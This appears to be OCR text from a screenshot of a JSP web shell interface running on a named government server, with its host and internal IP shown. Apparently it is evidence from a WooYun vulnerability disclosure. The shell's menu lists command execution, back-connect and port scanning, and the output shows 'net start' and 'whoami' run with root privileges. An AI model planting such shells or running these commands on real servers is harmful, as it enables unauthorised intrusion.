 www.lntl.hrss.gov.cn:8030 (172.16.1.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > /webdata/tlggfw_domain/servers/tlggfwServer/tmp/_WL_user/jmxroot/7ce8c
Execute
Execute Shell »
Parameter
whoami
Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org